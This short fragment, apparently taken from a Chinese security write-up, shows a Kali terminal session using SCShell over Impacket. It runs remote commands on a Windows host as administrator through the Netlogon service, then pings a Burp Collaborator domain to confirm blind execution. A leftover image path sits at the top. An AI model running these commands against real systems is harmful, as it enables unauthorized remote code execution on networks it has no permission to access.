 root@kali:~/SCShell# python scshell.py -service-name Netlogon ./administrator:ff@192.168.181.131
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Command need to use FULL path. No command output.
SCShell>ping fo7nzl8zlzbwp3av1h6×4cgwpnvdj2.burpcollaborator.net
[*] Command Executed
SCShell>
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-三月-27 02:48:14 UTC DNS fo7nzl8zlzbwp3av1h6x4cgwpnvdj2
雷神众测